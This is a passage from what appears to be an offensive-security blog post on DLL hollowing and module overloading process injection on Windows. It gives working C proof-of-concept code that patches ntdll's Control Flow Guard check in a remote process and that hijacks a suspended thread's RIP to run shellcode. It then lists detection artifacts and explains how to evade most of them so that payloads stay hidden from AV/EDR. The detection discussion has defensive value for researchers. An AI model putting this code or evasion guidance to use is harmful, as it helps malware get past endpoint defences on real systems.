
The following code is a PoC to patch the CFG bitmap check by searching the pattern to patch in memory:
int patchCFG(HANDLE hProcess)
{
	int res = 0;
	NTSTATUS status = 0x0;
	DWORD oldProtect = 0;
	PVOID pLdrpDispatchUserCallTarget = NULL;
	PVOID pRtlRetrieveNtUserPfn = NULL;
	PVOID check_address = NULL;
	SIZE_T size = 4;
	SIZE_T bytesWritten = 0;

	// stc ; nop ; nop ; nop
	char patch_bytes[] = { 0xf9, 0x90, 0x90, 0x90 };

	// get ntdll!LdrpDispatchUserCallTarget
	// pLdrpDispatchUserCallTarget = GetProcAddress(GetModuleHandleA("ntdll"), "LdrpDispatchUserCallTarget");
	// ntdll!LdrpDispatchUserCallTarget cannot be retrieved using GetProcAddress()
	// we search it near ntdll!RtlRetrieveNtUserPfn
	// on Windows 10 1909  ntdll!RtlRetrieveNtUserPfn + 0x4f0 = ntdll!LdrpDispatchUserCallTarget
	pRtlRetrieveNtUserPfn = GetProcAddress(GetModuleHandleA("ntdll"), "RtlRetrieveNtUserPfn");;

	if (pRtlRetrieveNtUserPfn == NULL)
	{
		printf("RtlRetrieveNtUserPfn not found!\n");
		return -1;
	}

	printf("RtlRetrieveNtUserPfn @ 0x%p\n", pRtlRetrieveNtUserPfn);
	printf("Searching ntdll!LdrpDispatchUserCallTarget\n");
	// search pattern to find ntdll!LdrpDispatchUserCallTarget
	char pattern[] = { 0x4C ,0x8B ,0x1D ,0xE9 ,0xD7 ,0x0E ,0x00 ,0x4C ,0x8B ,0xD0 };

	// Windows 10 1909
	//pRtlRetrieveNtUserPfn = (char*)pRtlRetrieveNtUserPfn + 0x4f0;

	// 0xfff should be enough to find the pattern
	pLdrpDispatchUserCallTarget = getPattern(pattern, sizeof(pattern), 0, pRtlRetrieveNtUserPfn, 0xfff);

	if (pLdrpDispatchUserCallTarget == NULL)
	{
		printf("LdrpDispatchUserCallTarget not found!\n");
		return -1;
	}

	printf("Searching instructions to patch...\n");

	// we want to overwrite the instruction `bt r11, r10`
	char instr_to_patch[] = { 0x4D, 0x0F, 0xA3, 0xD3 };

	// offset of the instruction is  0x1d (29)
	//check_address = (BYTE*)pLdrpDispatchUserCallTarget + 0x1d;

	// Use getPattern to  find the right instruction
	check_address = getPattern(instr_to_patch, sizeof(instr_to_patch), 0, pLdrpDispatchUserCallTarget, 0xfff);

	printf("Setting 0x%p to RW\n", check_address);

	PVOID text = check_address;
	SIZE_T text_size = sizeof(patch_bytes);

	// set RW
	// NB: this might crash the process in case a thread tries to execute those instructions while it is RW
	status = NtProtectVirtualMemory(hProcess, &text, &text_size, PAGE_READWRITE, &oldProtect);

	if (status != 0x00)
	{
		//printf("Error in NtProtectVirtualMemory : 0x%x", status);
		return -1;
	}

	// PATCH
	WriteProcessMemory(hProcess, check_address, patch_bytes, size, &bytesWritten);
	//memcpy(check_address, patch_bytes, size);

	if (bytesWritten != size)
	{
		//printf("Error in WriteProcessMemory!\n");
		return -1;
	}

	// restore
	status = NtProtectVirtualMemory(hProcess, &text, &text_size, oldProtect, &oldProtect);
	if (status != 0x00)
	{
		printf("Error in NtProtectVirtualMemory : 0x%x", status);
		return -1;
	}

	printf("Memory restored to RX\n");
	printf("CFG Patched!\n");
	printf("Written %d bytes @ 0x%p\n", bytesWritten, check_address);

	return 0;
}
Bypassing CFG by manipulating the thread context
Another feasible (and simpler) solution would be to overwrite the thread context before the new created thread actually runs. To do so, we create a thread in suspended state and we overwrite the thread context changing the value of the RIP register so as to force the thread to directly execute our shellcode without performing the CFG checks.
int SetThreadCTX(HANDLE hThread, LPVOID pRemoteCode) {
   CONTEXT ctx;

   // execute the payload by overwriting RIP in the thread of target process
   ctx.ContextFlags = CONTEXT_FULL;
   GetThreadContext(hThread, &ctx);
   ctx.Rip = (DWORD_PTR)pRemoteCode;
   SetThreadContext(hThread, &ctx);

   return ResumeThread(hThread);
}
Doing this allows us to bypass all the CFG sanity checks because the thread will not start from the CFG check function but will be forced to start at our shellcode address. It also makes it possible to load arbitrary modules into the remote process and execute code starting from any address.
Using LoadLibrary to load the sacrificial DLL:

Using NtMapViewOfSections to load the sacrificial DLL:

Conclusions
In this blog post we analysed how we can inject into a process using the DLL Hollow memory allocation method and in particular the Module Overloading variant. We showed the advantages of this technique as well as the artifacts left in memory which could assist in the detection of this technique.
To summarise:
Advantages
- The payload will be stored in a legitimate DLL mapped in the process address space.
- The memory storing the payload will be marked as Image and it is not distinguishable (in terms of external characteristics, i.e. metadata) from other DLLs.
Detection
- The sacrificial DLL will not be in the list of loaded modules.
- The memory of the process will contain inconsistences between the sacrificial DLL in RAM and on Disk
- If the payload is written at the beginning of the sacrificial DLL, we will overwrite the PE headers of the sacrificial DLL.
- Section protections mismatch
- Section content mismatch
We can address 3/4 IOCs by adding extra steps to the injection:
- Add the sacrificial DLL to the list of loaded modules after mapping the image in the process.
- Choose wisely a sacrificial DLL such that it has a RX section that is big enough to store the shellcode (and write the shellcode there). In this way we address:
- PE headers mismatch
- Section protections mismatch
We also analysed the pitfalls to take into account when the technique is used to inject into a remote process, focusing in particular on CFG-Enabled binaries.
Allocating memory using this technique brings some OPSEC advantages and could help our payloads to stay under the radar. However, this is not the golden technique that allows us to bypass every AV/EDR. This technique is a “tool” that should be used in combination with other evasion techniques (e.g. payload encryption, direct system calls, unhooking, etc.) that would address other aspects of the malware detection process.
Moreover, minifilter drivers could catch different events triggered by this technique that might lead to detection (this article, as well as this one provide more information):
Those events might trigger a red flag if correlated: e.g. a new DLL is loaded in the process -> [ WriteProcessMemory API is hooked (thus, the AV has visibility over the parameters of the call) ] -> a new thread is created, starting from an address in that memory region.
This means that we, as attackers, need to tune the behaviour of our malware by combining different techniques and being aware of the details that might be used to detect and/or block the malicious payload.
For example, it would be possible to avoid creating a new remote thread and to trigger the execution by tricking the remote process into executing the code itself, which is considered safer by many AV engines (e.g. hijacking a thread's APC queue to execute CreateThread). However, those kind of techniques will not allow us to easily manipulate the thread context to bypass CFG and thus we would need to use another technique to bypass it (e.g. patch NTDLL).
Another interesting approach could be to split the injection into two phases so that memory allocation and thread creation will be executed in different steps, with a reasonable time interval between them to avoid correlation (I took this idea from twitter but unfortunately I cannot find the original tweet anymore for the credits). This analysis is not in the scope of this blog post and we won’t go further into those scenarios.
Finally, we will be releasing a PoC in GitHub demonstrating the ideas described in this post. The project can be easily imported into Visual Studio and contains different build configurations that allows you to play with the details we highlighted in this blog post.
You may also be interested in...
Stealthier code execution and direct system calls
See more
This blog post explains the process that we followed in a recent penetration test to gain command execution from a CSV import feature. One of the most challenging issues was that we had to escape commas during the SQL injection attack, as it would break the CSV structure.
See more
